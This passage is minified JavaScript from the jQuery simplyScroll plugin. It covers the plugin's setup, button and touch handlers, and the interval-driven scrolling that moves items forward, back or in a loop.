if(1<d.length){var f=!1,e=0;this.isHorizontal?(d.each(function(){e=e+c(this).outerWidth(true)}),f=d.eq(0).outerWidth(!0)*d.length!==e):(d.each(function(){e=e+c(this).outerHeight(true)}),f=d.eq(0).outerHeight(!0)*d.length!==e);f&&(this.$list=this.$list.wrap("<div></div>").parent().addClass("simply-scroll-list"),this.isHorizontal?this.$list.children().css({"float":"left",width:e+"px"}):this.$list.children().css({height:e+"px"}))}this.o.startOnLoad?c(j).load(function(){g.init()}):this.init()};c.simplyScroll.fn=
c.simplyScroll.prototype={};c.simplyScroll.fn.extend=c.simplyScroll.extend=c.extend;c.simplyScroll.fn.extend({init:function(){this.$items=this.$list.children();this.$clip=this.$list.parent();this.$container=this.$clip.parent();this.$btnBack=c(".simply-scroll-back",this.$container);this.$btnForward=c(".simply-scroll-forward",this.$container);this.isHorizontal?(this.itemMax=this.$items.eq(0).outerWidth(!0),this.clipMax=this.$clip.width(),this.dimension="width",this.moveBackClass="simply-scroll-btn-left",
this.moveForwardClass="simply-scroll-btn-right",this.scrollPos="Left"):(this.itemMax=this.$items.eq(0).outerHeight(!0),this.clipMax=this.$clip.height(),this.dimension="height",this.moveBackClass="simply-scroll-btn-up",this.moveForwardClass="simply-scroll-btn-down",this.scrollPos="Top");this.posMin=0;this.posMax=this.$items.length*this.itemMax;var a=Math.ceil(this.clipMax/this.itemMax);if(this.isAuto&&"loop"==this.o.autoMode)this.$list.css(this.dimension,this.posMax+this.itemMax*a+"px"),this.posMax+=
this.clipMax-this.o.speed,this.isForwards?(this.$items.slice(0,a).clone(!0).appendTo(this.$list),this.resetPosition=0):(this.$items.slice(-a).clone(!0).prependTo(this.$list),this.resetPosition=this.$items.length*this.itemMax,this.isRTL&&(this.$clip[0].dir="ltr",this.$items.css("float","right")));else if(!this.isAuto&&"loop"==this.o.manualMode){this.posMax+=this.itemMax*a;this.$list.css(this.dimension,this.posMax+this.itemMax*a+"px");this.posMax+=this.clipMax-this.o.speed;this.$items.slice(0,a).clone(!0).appendTo(this.$list);
this.$items.slice(-a).clone(!0).prependTo(this.$list);this.resetPositionForwards=this.resetPosition=a*this.itemMax;this.resetPositionBackwards=this.$items.length*this.itemMax;var b=this;this.$btnBack.bind(this.events.start,function(){b.isForwards=false;b.resetPosition=b.resetPositionBackwards});this.$btnForward.bind(this.events.start,function(){b.isForwards=true;b.resetPosition=b.resetPositionForwards})}else this.$list.css(this.dimension,this.posMax+"px"),this.isForwards?this.resetPosition=0:(this.resetPosition=
this.$items.length*this.itemMax,this.isRTL&&(this.$clip[0].dir="ltr",this.$items.css("float","right")));this.resetPos();this.interval=null;this.intervalDelay=Math.floor(1E3/this.o.frameRate);if(this.isAuto||"end"!=this.o.manualMode)for(;0!==this.itemMax%this.o.speed;)if(this.o.speed--,0===this.o.speed){this.o.speed=1;break}b=this;this.trigger=null;this.funcMoveBack=function(a){a!==i&&a.preventDefault();b.trigger=!b.isAuto&&b.o.manualMode=="end"?this:null;b.isAuto?b.isForwards?b.moveBack():b.moveForward():
b.moveBack()};this.funcMoveForward=function(a){a!==i&&a.preventDefault();b.trigger=!b.isAuto&&b.o.manualMode=="end"?this:null;b.isAuto?b.isForwards?b.moveForward():b.moveBack():b.moveForward()};this.funcMovePause=function(){b.movePause()};this.funcMoveStop=function(){b.moveStop()};this.funcMoveResume=function(){b.moveResume()};if(this.isAuto){this.paused=!1;var g=function(){if(b.paused===false){b.paused=true;b.funcMovePause()}else{b.paused=false;b.funcMoveResume()}return b.paused};this.supportsTouch&&
this.$items.find("a").length&&(this.supportsTouch=!1);if(this.isAuto&&this.o.pauseOnHover&&!this.supportsTouch)this.$clip.bind(this.events.start,this.funcMovePause).bind(this.events.end,this.funcMoveResume);else if(this.isAuto&&this.o.pauseOnTouch&&!this.o.pauseButton&&this.supportsTouch){var d,f;this.$clip.bind(this.events.start,function(a){g();var c=a.originalEvent.touches[0];d=b.isHorizontal?c.pageX:c.pageY;f=b.$clip[0]["scroll"+b.scrollPos];a.stopPropagation();a.preventDefault()}).bind(this.events.move,
function(a){a.stopPropagation();a.preventDefault();a=a.originalEvent.touches[0];a=d-(b.isHorizontal?a.pageX:a.pageY)+f;if(a<0)a=0;else if(a>b.posMax)a=b.posMax;b.$clip[0]["scroll"+b.scrollPos]=a;b.funcMovePause();b.paused=true})}else this.o.pauseButton&&(this.$btnPause=c(".simply-scroll-btn-pause",this.$container).bind("click",function(a){a.preventDefault();g()?c(this).addClass("active"):c(this).removeClass("active")}));this.funcMoveForward()}else this.$btnBack.addClass("simply-scroll-btn "+this.moveBackClass).bind(this.events.start,
this.funcMoveBack).bind(this.events.end,this.funcMoveStop),this.$btnForward.addClass("simply-scroll-btn "+this.moveForwardClass).bind(this.events.start,this.funcMoveForward).bind(this.events.end,this.funcMoveStop),"end"==this.o.manualMode&&(!this.isRTL?this.$btnBack.addClass("disabled"):this.$btnForward.addClass("disabled"))},moveForward:function(){var a=this;this.movement="forward";null!==this.trigger&&this.$btnBack.removeClass("disabled");a.interval=setInterval(function(){a.$clip[0]["scroll"+a.scrollPos]<
a.posMax-a.clipMax?a.$clip[0]["scroll"+a.scrollPos]+=a.o.speed:a.isLoop?a.resetPos():a.moveStop(a.movement)},a.intervalDelay)},moveBack:function(){var a=this;this.movement="back";null!==this.trigger&&this.$btnForward.removeClass("disabled");a.interval=setInterval(function(){a.$clip[0]["scroll"+a.scrollPos]>a.posMin?a.$clip[0]["scroll"+a.scrollPos]-=a.o.speed:a.isLoop?a.resetPos():a.moveStop(a.movement)},a.intervalDelay)},movePause:function(){clearInterval(this.interval)},moveStop:function(a){this.movePause();
null!==this.trigger&&("undefined"!==typeof a&&c(this.trigger).addClass("disabled"),this.trigger=null);this.isAuto&&"bounce"==this.o.autoMode&&("forward"==a?this.moveBack():this.moveForward())},moveResume:function(){"forward"==this.movement?this.moveForward():this.moveBack()},resetPos:function(){this.$clip[0]["scroll"+this.scrollPos]=this.resetPosition}})})(jQuery,window);